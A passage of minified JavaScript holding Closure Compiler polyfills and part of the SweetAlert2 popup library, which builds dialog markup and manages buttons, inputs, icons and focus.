$jscomp.polyfillUnisolated=function(g,h,l,u){l=$jscomp.global;g=g.split(".");for(u=0;u<g.length-1;u++){var v=g[u];if(!(v in l))return;l=l[v]}g=g[g.length-1];u=l[g];h=h(u);h!=u&&null!=h&&$jscomp.defineProperty(l,g,{configurable:!0,writable:!0,value:h})};
$jscomp.polyfillIsolated=function(g,h,l,u){var v=g.split(".");g=1===v.length;u=v[0];u=!g&&u in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var X=0;X<v.length-1;X++){var pa=v[X];if(!(pa in u))return;u=u[pa]}v=v[v.length-1];l=$jscomp.IS_SYMBOL_NATIVE&&"es6"===l?u[v]:null;h=h(l);null!=h&&(g?$jscomp.defineProperty($jscomp.polyfills,v,{configurable:!0,writable:!0,value:h}):h!==l&&(void 0===$jscomp.propertyToPolyfillSymbol[v]&&($jscomp.propertyToPolyfillSymbol[v]=$jscomp.IS_SYMBOL_NATIVE?$jscomp.global.Symbol(v):
$jscomp.POLYFILL_PREFIX+v),v=$jscomp.propertyToPolyfillSymbol[v],$jscomp.defineProperty(u,v,{configurable:!0,writable:!0,value:h})))};
$jscomp.getConstructImplementation=function(){function g(){function l(){}new l;Reflect.construct(l,[],function(){});return new l instanceof l}if($jscomp.TRUST_ES6_POLYFILLS&&"undefined"!=typeof Reflect&&Reflect.construct){if(g())return Reflect.construct;var h=Reflect.construct;return function(l,u,v){l=h(l,u);v&&Reflect.setPrototypeOf(l,v.prototype);return l}}return function(l,u,v){void 0===v&&(v=l);v=$jscomp.objectCreate(v.prototype||Object.prototype);return Function.prototype.apply.call(l,v,u)||
v}};$jscomp.construct={valueOf:$jscomp.getConstructImplementation}.valueOf();$jscomp.underscoreProtoCanBeSet=function(){var g={a:!0},h={};try{return h.__proto__=g,h.a}catch(l){}return!1};$jscomp.setPrototypeOf=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.setPrototypeOf?Object.setPrototypeOf:$jscomp.underscoreProtoCanBeSet()?function(g,h){g.__proto__=h;if(g.__proto__!==h)throw new TypeError(g+" is not extensible");return g}:null;
$jscomp.inherits=function(g,h){g.prototype=$jscomp.objectCreate(h.prototype);g.prototype.constructor=g;if($jscomp.setPrototypeOf){var l=$jscomp.setPrototypeOf;l(g,h)}else for(l in h)if("prototype"!=l)if(Object.defineProperties){var u=Object.getOwnPropertyDescriptor(h,l);u&&Object.defineProperty(g,l,u)}else g[l]=h[l];g.superClass_=h.prototype};
!function(g,h){"object"==typeof exports&&"undefined"!=typeof module?module.exports=h():"function"==typeof define&&define.amd?define(h):(g="undefined"!=typeof globalThis?globalThis:g||self).Sweetalert2=h()}(this,function(){function g(a,b,c){qa(a,c["show"+Aa(b)+"Button"],"inline-block");F(a,c[b+"ButtonText"]);a.setAttribute("aria-label",c[b+"ButtonAriaLabel"]);a.className=f[b];J(a,c,b+"Button");t(a,c[b+"ButtonClass"])}function h(){var a=q.innerParams.get(this);if(a){var b=q.domCache.get(this);B(b.loader);
ra()?a.icon&&A(fa()):(a=b.popup.getElementsByClassName(b.loader.getAttribute("data-button-to-replace")),a.length?A(a[0],"inline-block"):G(K())||G(R())||G(T())||B(b.actions));N([b.popup,b.actions],f.loading);b.popup.removeAttribute("aria-busy");b.popup.removeAttribute("data-loading");b.confirmButton.disabled=!1;b.denyButton.disabled=!1;b.cancelButton.disabled=!1}}function l(a,b,c,d){ra()?Sa(a,d):(zb(c).then(function(){return Sa(a,d)}),Ta(r));/^((?!chrome|android).)*safari/i.test(navigator.userAgent)?
(b.setAttribute("style","display:none !important"),b.removeAttribute("class"),b.innerHTML=""):b.remove();Ba()&&(null!==Y.previousBodyPadding&&(document.body.style.paddingRight=Y.previousBodyPadding+"px",Y.previousBodyPadding=null),function(){if(P(document.body,f.iosfix)){var e=parseInt(document.body.style.top,10);N(document.body,f.iosfix);document.body.style.top="";document.body.scrollTop=-1*e}}(),Ua());N([document.documentElement,document.body],[f.shown,f["height-auto"],f["no-backdrop"],f["toast-shown"]])}
function u(a){a=void 0===a?{isConfirmed:!1,isDenied:!1,isDismissed:!0}:Object.assign({isConfirmed:!1,isDenied:!1,isDismissed:!1},a);var b=ha.swalPromiseResolve.get(this),c;if(c=w()){var d=q.innerParams.get(this);if(!d||P(c,d.hideClass.popup))c=!1;else{N(c,d.showClass.popup);t(c,d.hideClass.popup);var e=C();N(e,d.showClass.backdrop);t(e,d.hideClass.backdrop);e=C();var k=ia&&Va(c);"function"==typeof d.willClose&&d.willClose(c);k?Ab(this,c,e,d.returnFocus,d.didClose):l(this,e,d.returnFocus,d.didClose);
c=!0}}else c=!1;this.isAwaitingPromise()?a.isDismissed||(ja(this),b(a)):c&&b(a)}function v(a,b,c){var d=q.domCache.get(a);b.forEach(function(e){d[e].disabled=c})}function X(a,b){if(a)if("radio"===a.type){a=a.parentNode.parentNode.querySelectorAll("input");for(var c=0;c<a.length;c++)a[c].disabled=b}else a.disabled=b}function pa(a){!function(b){b.inputValidator||Object.keys(Wa).forEach(function(c){b.input===c&&(b.inputValidator=Wa[c])})}(a);a.showLoaderOnConfirm&&!a.preConfirm&&D("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request");
(function(b){(!b.target||"string"==typeof b.target&&!document.querySelector(b.target)||"string"!=typeof b.target&&!b.target.appendChild)&&(D('Target parameter is not valid, defaulting to "body"'),b.target="body")})(a);"string"==typeof a.title&&(a.title=a.title.split("\n").join("<br />"));Bb(a)}var q={awaitingPromise:new WeakMap,promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},Xa=function(a){var b={},c;for(c in a)b[a[c]]="swal2-"+a[c];return b},f=Xa("container shown height-auto iosfix popup modal no-backdrop no-transition toast toast-shown show hide close title html-container actions confirm deny cancel default-outline footer icon icon-content image input file range select radio checkbox label textarea inputerror input-label validation-message progress-steps active-progress-step progress-step progress-step-line loader loading styled top top-start top-end top-left top-right center center-start center-end center-left center-right bottom bottom-start bottom-end bottom-left bottom-right grow-row grow-column grow-fullscreen rtl timer-progress-bar timer-progress-bar-container scrollbar-measure icon-success icon-warning icon-info icon-question icon-error".split(" ")),
ka=Xa(["success","warning","info","question","error"]),Aa=function(a){return a.charAt(0).toUpperCase()+a.slice(1)},D=function(a){console.warn("SweetAlert2: "+("object"==typeof a?a.join(" "):a))},U=function(a){console.error("SweetAlert2: "+a)},Ya=[],sa=function(a){return"function"==typeof a?a():a},Ca=function(a){return a&&"function"==typeof a.toPromise},la=function(a){return Ca(a)?a.toPromise():Promise.resolve(a)},Da=function(a){return a&&Promise.resolve(a)===a},C=function(){return document.body.querySelector("."+
f.container)},ma=function(a){var b=C();return b?b.querySelector(a):null},H=function(a){return ma("."+a)},w=function(){return H(f.popup)},fa=function(){return H(f.icon)},Za=function(){return H(f.title)},ta=function(){return H(f["html-container"])},$a=function(){return H(f.image)},Ea=function(){return H(f["progress-steps"])},ua=function(){return H(f["validation-message"])},K=function(){return ma("."+f.actions+" ."+f.confirm)},T=function(){return ma("."+f.actions+" ."+f.cancel)},R=function(){return ma("."+
f.actions+" ."+f.deny)},Z=function(){return ma("."+f.loader)},na=function(){return H(f.actions)},ab=function(){return H(f.footer)},va=function(){return H(f["timer-progress-bar"])},Fa=function(){return H(f.close)},Ga=function(){var a=Array.from(w().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(c,d){c=parseInt(c.getAttribute("tabindex"));d=parseInt(d.getAttribute("tabindex"));return c>d?1:c<d?-1:0}),b=Array.from(w().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter(function(c){return"-1"!==
c.getAttribute("tabindex")});return function(c){for(var d=[],e=0;e<c.length;e++)-1===d.indexOf(c[e])&&d.push(c[e]);return d}(a.concat(b)).filter(function(c){return G(c)})},Ba=function(){return P(document.body,f.shown)&&!P(document.body,f["toast-shown"])&&!P(document.body,f["no-backdrop"])},ra=function(){return w()&&P(w(),f.toast)},Y={previousBodyPadding:null},F=function(a,b){if(a.textContent="",b)b=(new DOMParser).parseFromString(b,"text/html"),Array.from(b.querySelector("head").childNodes).forEach(function(c){a.appendChild(c)}),
Array.from(b.querySelector("body").childNodes).forEach(function(c){c instanceof HTMLVideoElement||c instanceof HTMLAudioElement?a.appendChild(c.cloneNode(!0)):a.appendChild(c)})},P=function(a,b){if(!b)return!1;b=b.split(/\s+/);for(var c=0;c<b.length;c++)if(!a.classList.contains(b[c]))return!1;return!0},J=function(a,b,c){if(function(d,e){Array.from(d.classList).forEach(function(k){Object.values(f).includes(k)||Object.values(ka).includes(k)||Object.values(e.showClass).includes(k)||d.classList.remove(k)})}(a,
b),b.customClass&&b.customClass[c]){if("string"!=typeof b.customClass[c]&&!b.customClass[c].forEach)return void D("Invalid type of customClass."+c+'! Expected string or iterable object, got "'+typeof b.customClass[c]+'"');t(a,b.customClass[c])}},Ha=function(a,b){if(!b)return null;switch(b){case "select":case "textarea":case "file":return a.querySelector("."+f.popup+" > ."+f[b]);case "checkbox":return a.querySelector("."+f.popup+" > ."+f.checkbox+" input");case "radio":return a.querySelector("."+f.popup+
" > ."+f.radio+" input:checked")||a.querySelector("."+f.popup+" > ."+f.radio+" input:first-child");case "range":return a.querySelector("."+f.popup+" > ."+f.range+" input");default:return a.querySelector("."+f.popup+" > ."+f.input)}},bb=function(a){if(a.focus(),"file"!==a.type){var b=a.value;a.value="";a.value=b}},cb=function(a,b,c){a&&b&&("string"==typeof b&&(b=b.split(/\s+/).filter(Boolean)),b.forEach(function(d){Array.isArray(a)?a.forEach(function(e){c?e.classList.add(d):e.classList.remove(d)}):
c?a.classList.add(d):a.classList.remove(d)}))},t=function(a,b){cb(a,b,!0)},N=function(a,b){cb(a,b,!1)},S=function(a,b){a=Array.from(a.children);for(var c=0;c<a.length;c++){var d=a[c];if(d instanceof HTMLElement&&P(d,b))return d}},aa=function(a,b,c){c===""+parseInt(c)&&(c=parseInt(c));c||0===parseInt(c)?a.style[b]="number"==typeof c?c+"px":c:a.style.removeProperty(b)},A=function(a){a.style.display=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"flex"},B=function(a){a.style.display="none"},
qa=function(a,b){var c=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"flex";b?A(a,c):B(a)},G=function(a){return!(!a||!(a.offsetWidth||a.offsetHeight||a.getClientRects().length))},Va=function(a){var b=window.getComputedStyle(a);a=parseFloat(b.getPropertyValue("animation-duration")||"0");b=parseFloat(b.getPropertyValue("transition-duration")||"0");return 0<a||0<b},Ia=function(a){var b=1<arguments.length&&void 0!==arguments[1]&&arguments[1],c=va();G(c)&&(b&&(c.style.transition="none",c.style.width=
"100%"),setTimeout(function(){c.style.transition="width "+a/1E3+"s linear";c.style.width="0%"},10))},r={},zb=function(a){return new Promise(function(b){if(!a)return b();var c=window.scrollX,d=window.scrollY;r.restoreFocusTimeout=setTimeout(function(){r.previousActiveElement instanceof HTMLElement?(r.previousActiveElement.focus(),r.previousActiveElement=null):document.body&&document.body.focus();b()},100);window.scrollTo(c,d)})},db=function(){return"undefined"==typeof window||"undefined"==typeof document},
Cb=('\n <div aria-labelledby="'+f.title+'" aria-describedby="'+f["html-container"]+'" class="'+f.popup+'" tabindex="-1">\n   <button type="button" class="'+f.close+'"></button>\n   <ul class="'+f["progress-steps"]+'"></ul>\n   <div class="'+f.icon+'"></div>\n   <img class="'+f.image+'" />\n   <h2 class="'+f.title+'" id="'+f.title+'"></h2>\n   <div class="'+f["html-container"]+'" id="'+f["html-container"]+'"></div>\n   <input class="'+f.input+'" />\n   <input type="file" class="'+f.file+'" />\n   <div class="'+
f.range+'">\n     <input type="range" />\n     <output></output>\n   </div>\n   <select class="'+f.select+'"></select>\n   <div class="'+f.radio+'"></div>\n   <label for="'+f.checkbox+'" class="'+f.checkbox+'">\n     <input type="checkbox" />\n     <span class="'+f.label+'"></span>\n   </label>\n   <textarea class="'+f.textarea+'"></textarea>\n   <div class="'+f["validation-message"]+'" id="'+f["validation-message"]+'"></div>\n   <div class="'+f.actions+'">\n     <div class="'+f.loader+'"></div>\n     <button type="button" class="'+
f.confirm+'"></button>\n     <button type="button" class="'+f.deny+'"></button>\n     <button type="button" class="'+f.cancel+'"></button>\n   </div>\n   <div class="'+f.footer+'"></div>\n   <div class="'+f["timer-progress-bar-container"]+'">\n     <div class="'+f["timer-progress-bar"]+'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),V=function(){r.currentInstance.resetValidationMessage()},Bb=function(a){var b=function(){var e=C();return!!e&&(e.remove(),N([document.documentElement,document.body],
[f["no-backdrop"],f["toast-shown"],f["has-column"]]),!0)}();if(db())return void U("SweetAlert2 requires document to initialize");var c=document.createElement("div");c.className=f.container;b&&t(c,f["no-transition"]);F(c,Cb);b="string"==typeof(d=a.target)?document.querySelector(d):d;var d;b.appendChild(c);(function(e){var k=w();k.setAttribute("role",e.toast?"alert":"dialog");k.setAttribute("aria-live",e.toast?"polite":"assertive");e.toast||k.setAttribute("aria-modal","true")})(a);"rtl"===window.getComputedStyle(b).direction&&
t(C(),f.rtl);(function(){var e=w(),k=S(e,f.input),n=S(e,f.file),m=e.querySelector("."+f.range+" input"),x=e.querySelector("."+f.range+" output"),y=S(e,f.select),p=e.querySelector("."+f.checkbox+" input");e=S(e,f.textarea);k.oninput=V;n.onchange=V;y.onchange=V;p.onchange=V;e.oninput=V;m.oninput=function(){V();x.value=m.value};m.onchange=function(){V();x.value=m.value}})()},Ja=function(a,b){if(a instanceof HTMLElement)b.appendChild(a);else if("object"==typeof a)if(a.jquery)if(b.textContent="",0 in a)for(var c=
0;c in a;c++)b.appendChild(a[c].cloneNode(!0));else b.appendChild(a.cloneNode(!0));else F(b,a.toString());else a&&F(b,a)},ia=function(){if(db())return!1;var a=document.createElement("div"),b={WebkitAnimation:"webkitAnimationEnd",animation:"animationend"},c;for(c in b)if(Object.prototype.hasOwnProperty.call(b,c)&&void 0!==a.style[c])return b[c];return!1}(),Db=function(a,b){a=na();var c=Z();b.showConfirmButton||b.showDenyButton||b.showCancelButton?A(a):B(a);J(a,b,"actions");var d=K(),e=R(),k=T();g(d,
"confirm",b);g(e,"deny",b);g(k,"cancel",b);b.buttonsStyling?(t([d,e,k],f.styled),b.confirmButtonColor&&(d.style.backgroundColor=b.confirmButtonColor,t(d,f["default-outline"])),b.denyButtonColor&&(e.style.backgroundColor=b.denyButtonColor,t(e,f["default-outline"])),b.cancelButtonColor&&(k.style.backgroundColor=b.cancelButtonColor,t(k,f["default-outline"]))):N([d,e,k],f.styled);b.reverseButtons&&(b.toast?(a.insertBefore(k,d),a.insertBefore(e,d)):(a.insertBefore(k,c),a.insertBefore(e,c),a.insertBefore(d,
c)));F(c,b.loaderHtml);J(c,b,"loader")},Eb=function(a,b){(a=C())&&(!function(c,d){"string"==typeof d?c.style.background=d:d||t([document.documentElement,document.body],f["no-backdrop"])}(a,b.backdrop),function(c,d){d in f?t(c,f[d]):(D('The "position" parameter is not valid, defaulting to "center"'),t(c,f.center))}(a,b.position),function(c,d){d&&"string"==typeof d&&(d="grow-"+d,d in f&&t(c,f[d]))}(a,b.grow),J(a,b,"container"))},Fb="input file range select radio checkbox textarea".split(" "),Gb=function(a){if(!E[a.input])return void U('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'+
a.input+'"');var b=eb(a.input),c=E[a.input](b,a);A(b);a.inputAutoFocus&&setTimeout(function(){bb(c)})},Hb=function(a){var b=eb(a.input);"object"==typeof a.customClass&&t(b,a.customClass.input)},Ka=function(a,b){a.placeholder&&!b.inputPlaceholder||(a.placeholder=b.inputPlaceholder)},oa=function(a,b,c){if(c.inputLabel){a.id=f.input;var d=document.createElement("label"),e=f["input-label"];d.setAttribute("for",a.id);d.className=e;"object"==typeof c.customClass&&t(d,c.customClass.inputLabel);d.innerText=
c.inputLabel;b.insertAdjacentElement("beforebegin",d)}},eb=function(a){return S(w(),f[a]||f.input)},wa=function(a,b){["string","number"].includes(typeof b)?a.value=""+b:Da(b)||D('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'+typeof b+'"')},E={};E.text=E.email=E.password=E.number=E.tel=E.url=function(a,b){return wa(a,b.inputValue),oa(a,a,b),Ka(a,b),a.type=b.input,a};E.file=function(a,b){return oa(a,a,b),Ka(a,b),a};E.range=function(a,b){var c=a.querySelector("input"),
d=a.querySelector("output");return wa(c,b.inputValue),c.type=b.input,wa(d,b.inputValue),oa(c,a,b),a};E.select=function(a,b){if(a.textContent="",b.inputPlaceholder){var c=document.createElement("option");F(c,b.inputPlaceholder);c.value="";c.disabled=!0;c.selected=!0;a.appendChild(c)}return oa(a,a,b),a};E.radio=function(a){return a.textContent="",a};E.checkbox=function(a,b){var c=Ha(w(),"checkbox");c.value="1";c.id=f.checkbox;c.checked=!!b.inputValue;a=a.querySelector("span");return F(a,b.inputPlaceholder),
c};E.textarea=function(a,b){wa(a,b.inputValue);Ka(a,b);oa(a,a,b);return setTimeout(function(){if("MutationObserver"in window){var c=parseInt(window.getComputedStyle(w()).width);(new MutationObserver(function(){var d=a.offsetWidth+(e=a,parseInt(window.getComputedStyle(e).marginLeft)+parseInt(window.getComputedStyle(e).marginRight)),e;w().style.width=d>c?d+"px":null})).observe(a,{attributes:!0,attributeFilter:["style"]})}}),a};var Ib=function(a,b){var c=ta();J(c,b,"htmlContainer");b.html?(Ja(b.html,
c),A(c,"block")):b.text?(c.textContent=b.text,A(c,"block")):B(c);(function(d,e){var k=w();d=q.innerParams.get(d);var n=!d||e.input!==d.input;Fb.forEach(function(m){var x=S(k,f[m]),y=e.inputAttributes,p=Ha(w(),m);if(p){for(var z=0;z<p.attributes.length;z++){var L=p.attributes[z].name;["type","value","style"].includes(L)||p.removeAttribute(L)}for(var O in y)p.setAttribute(O,y[O])}x.className=f[m];n&&B(x)});e.input&&(n&&Gb(e),Hb(e))})(a,b)},fb=function(a,b){for(var c in ka)b.icon!==c&&N(a,ka[c]);t(a,
ka[b.icon]);if(b.iconColor){a.style.color=b.iconColor;a.style.borderColor=b.iconColor;c=$jscomp.makeIterator([".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"]);for(var d=c.next();!d.done;d=c.next()){var e=b.iconColor;(d=a.querySelector(d.value))&&(d.style.backgroundColor=e)}c=b.iconColor;(e=a.querySelector(".swal2-success-ring"))&&(e.style.borderColor=c)}e=w();c=window.getComputedStyle(e).getPropertyValue("background-color");e=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix");
for(d=0;d<e.length;d++)e[d].style.backgroundColor=c;J(a,b,"icon")},hb=function(a,b){var c=a.innerHTML;b.iconHtml?b=gb(b.iconHtml):"success"===b.icon?(b='\n  <div class="swal2-success-circular-line-left"></div>\n  <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n  <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n  <div class="swal2-success-circular-line-right"></div>\n',c=c.replace(/ style=".*?"/g,"")):b="error"===b.icon?'\n  <span class="swal2-x-mark">\n    <span class="swal2-x-mark-line-left"></span>\n    <span class="swal2-x-mark-line-right"></span>\n  </span>\n':
gb({question:"?",warning:"!",info:"i"}[b.icon]);c.trim()!==b.trim()&&F(a,b)},gb=function(a){return'<div class="'+f["icon-content"]+'">'+a+"</div>"},ib=function(a,b){(function(c,d){c=C();var e=w();d.toast?(aa(c,"width",d.width),e.style.width="100%",e.insertBefore(Z(),fa())):aa(e,"width",d.width);aa(e,"padding",d.padding);d.color&&(e.style.color=d.color);d.background&&(e.style.background=d.background);B(ua());e.className=f.popup+" "+(G(e)?d.showClass.popup:"");d.toast?(t([document.documentElement,document.body],
f["toast-shown"]),t(e,f.toast)):t(e,f.modal);J(e,d,"popup");"string"==typeof d.customClass&&t(e,d.customClass);d.icon&&t(e,f["icon-"+d.icon])})(0,b);Eb(0,b);(function(c,d){var e=Ea();d.progressSteps&&0!==d.progressSteps.length?(A(e),e.textContent="",d.currentProgressStep>=d.progressSteps.length&&D("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),d.progressSteps.forEach(function(k,n){var m=document.createElement("li");
k=(t(m,f["progress-step"]),F(m,k),m);if(e.appendChild(k),n===d.currentProgressStep&&t(k,f["active-progress-step"]),n!==d.progressSteps.length-1)n=document.createElement("li"),n=(t(n,f["progress-step-line"]),d.progressStepsDistance&&aa(n,"width",d.progressStepsDistance),n),e.appendChild(n)})):B(e)})(0,b);(function(c,d){c=q.innerParams.get(c);var e=fa();if(c&&d.icon===c.icon)return hb(e,d),void fb(e,d);if(d.icon||d.iconHtml){if(d.icon&&-1===Object.keys(ka).indexOf(d.icon))return U('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'+
d.icon+'"'),void B(e);A(e);hb(e,d);fb(e,d);t(e,d.showClass.icon)}else B(e)})(a,b);(function(c,d){c=$a();d.imageUrl?(A(c,""),c.setAttribute("src",d.imageUrl),c.setAttribute("alt",d.imageAlt),aa(c,"width",d.imageWidth),aa(c,"height",d.imageHeight),c.className=f.image,J(c,d,"image")):B(c)})(0,b);(function(c,d){c=Za();qa(c,d.title||d.titleText,"block");d.title&&Ja(d.title,c);d.titleText&&(c.innerText=d.titleText);J(c,d,"title")})(0,b);(function(c,d){c=Fa();F(c,d.closeButtonHtml);J(c,d,"closeButton");
qa(c,d.showCloseButton);c.setAttribute("aria-label",d.closeButtonAriaLabel)})(0,b);Ib(a,b);Db(0,b);(function(c,d){c=ab();qa(c,d.footer);d.footer&&Ja(d.footer,c);J(c,d,"footer")})(0,b);"function"==typeof b.didRender&&b.didRender(w())},jb=function(){return K()&&K().click()},ba=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),Ta=function(a){a.keydownTarget&&a.keydownHandlerAdded&&(a.keydownTarget.removeEventListener("keydown",a.keydownHandler,{capture:a.keydownListenerCapture}),
a.keydownHandlerAdded=!1)},La=function(a,b){var c=Ga();if(c.length)return(a+=b)===c.length?a=0:-1===a&&(a=c.length-1),void c[a].focus();w().focus()},kb=["ArrowRight","ArrowDown"],Jb=["ArrowLeft","ArrowUp"],ha={swalPromiseResolve:new WeakMap,swalPromiseReject:new WeakMap},Ua=function(){Array.from(document.body.children).forEach(function(a){a.hasAttribute("data-previous-aria-hidden")?(a.setAttribute("aria-hidden",a.getAttribute("data-previous-aria-hidden")),a.removeAttribute("data-previous-aria-hidden")):
a.removeAttribute("aria-hidden")})},Kb=function(){var a=C(),b;a.ontouchstart=function(c){var d=c.target,e=C();if((c=!(c.touches&&c.touches.length&&"stylus"===c.touches[0].touchType)&&!(c.touches&&1<c.touches.length))&&!(c=d===e)){if(e=!(e.scrollHeight>e.clientHeight)&&d instanceof HTMLElement&&"INPUT"!==d.tagName&&"TEXTAREA"!==d.tagName)e=ta(),e=!(e.scrollHeight>e.clientHeight)||!ta().contains(d);c=e}b=c};a.ontouchmove=function(c){b&&(c.preventDefault(),c.stopPropagation())}},Lb=function(){if(null===
Y.previousBodyPadding&&document.body.scrollHeight>window.innerHeight){Y.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"));var a=document.body.style,b=Y.previousBodyPadding;var c=document.createElement("div");c.className=f["scrollbar-measure"];document.body.appendChild(c);var d=c.getBoundingClientRect().width-c.clientWidth;c=(document.body.removeChild(c),d);a.paddingRight=b+c+"px"}},ja=function(a){a.isAwaitingPromise()&&(q.awaitingPromise.delete(a),
q.innerParams.get(a)||a._destroy())},Ab=function(a,b,c,d,e){r.swalCloseEventFinishedCallback=l.bind(null,a,c,d,e);b.addEventListener(ia,function(k){k.target===b&&(r.swalCloseEventFinishedCallback(),delete r.swalCloseEventFinishedCallback)})},Sa=function(a,b){setTimeout(function(){"function"==typeof b&&b.bind(a.params)();a._destroy()})},ca={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",
icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",color:void 0,backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,
cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",
inputValue:"",inputOptions:{},inputAutoFocus:!0,inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,willOpen:void 0,didOpen:void 0,didRender:void 0,willClose:void 0,didClose:void 0,didDestroy:void 0,scrollbarPadding:!0},Mb="allowEscapeKey allowOutsideClick background buttonsStyling cancelButtonAriaLabel cancelButtonColor cancelButtonText closeButtonAriaLabel closeButtonHtml color confirmButtonAriaLabel confirmButtonColor confirmButtonText currentProgressStep customClass denyButtonAriaLabel denyButtonColor denyButtonText didClose didDestroy footer hideClass html icon iconColor iconHtml imageAlt imageHeight imageUrl imageWidth preConfirm preDeny progressSteps returnFocus reverseButtons showCancelButton showCloseButton showConfirmButton showDenyButton text title titleText willClose".split(" "),
Ma={},Nb="allowOutsideClick allowEnterKey backdrop focusConfirm focusDeny focusCancel returnFocus heightAuto keydownListenerCapture".split(" "),lb=function(a){return Object.prototype.hasOwnProperty.call(ca,a)},mb=function(a){return-1!==Mb.indexOf(a)},Ob=function(a){var b={};return Object.keys(a).forEach(function(c){mb(c)?b[c]=a[c]:D("Invalid parameter to update: "+c)}),b},nb=function(a){a.isAwaitingPromise()?(Na(q,a),q.awaitingPromise.set(a,!0)):(Na(ha,a),Na(q,a))},Na=function(a,b){for(var c in a)a[c].delete(b)},
ob=Object.freeze({__proto__:null,hideLoading:h,disableLoading:h,getInput:function(a){var b=q.innerParams.get(a||this);return(a=q.domCache.get(a||this))?Ha(a.popup,b.input):null},close:u,isAwaitingPromise:function(){return!!q.awaitingPromise.get(this)},rejectPromise:function(a){var b=ha.swalPromiseReject.get(this);ja(this);b&&b(a)},handleAwaitingPromise:ja,closePopup:u,closeModal:u,closeToast:u,enableButtons:function(){v(this,["confirmButton","denyButton","cancelButton"],!1)},disableButtons:function(){v(this,
["confirmButton","denyButton","cancelButton"],!0)},enableInput:function(){X(this.getInput(),!1)},disableInput:function(){X(this.getInput(),!0)},showValidationMessage:function(a){var b=q.domCache.get(this),c=q.innerParams.get(this);F(b.validationMessage,a);b.validationMessage.className=f["validation-message"];c.customClass&&c.customClass.validationMessage&&t(b.validationMessage,c.customClass.validationMessage);A(b.validationMessage);(a=this.getInput())&&(a.setAttribute("aria-invalid",!0),a.setAttribute("aria-describedby",
f["validation-message"]),bb(a),t(a,f.inputerror))},resetValidationMessage:function(){var a=q.domCache.get(this);a.validationMessage&&B(a.validationMessage);(a=this.getInput())&&(a.removeAttribute("aria-invalid"),a.removeAttribute("aria-describedby"),N(a,f.inputerror))},update:function(a){var b=w(),c=q.innerParams.get(this);if(!b||P(b,c.hideClass.popup))return void D("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");
b=Ob(a);c=Object.assign({},c,b);ib(this,c);q.innerParams.set(this,c);Object.defineProperties(this,{params:{value:Object.assign({},this.params,a),writable:!1,enumerable:!0}})},_destroy:function(){var a=q.domCache.get(this),b=q.innerParams.get(this);b?(a.popup&&r.swalCloseEventFinishedCallback&&(r.swalCloseEventFinishedCallback(),delete r.swalCloseEventFinishedCallback),"function"==typeof b.didDestroy&&b.didDestroy(),nb(this),delete this.params,delete r.keydownHandler,delete r.keydownTarget,delete r.currentInstance):
nb(this)}}),da=function(a){var b=w();b||new xa;b=w();var c=Z();if(ra())B(fa());else{var d=b,e=na(),k=Z();!a&&G(K())&&(a=K());A(e);a&&(B(a),k.setAttribute("data-button-to-replace",a.className));k.parentNode.insertBefore(k,a);t([d,e],f.loading)}A(c);b.setAttribute("data-loading","true");b.setAttribute("aria-busy","true");b.focus()},Pb=function(a,b){var c=w();if(Ca(b.inputOptions)||Da(b.inputOptions))da(K()),la(b.inputOptions).then(function(d){a.hideLoading();pb[b.input](c,ya(d),b)});else if("object"==
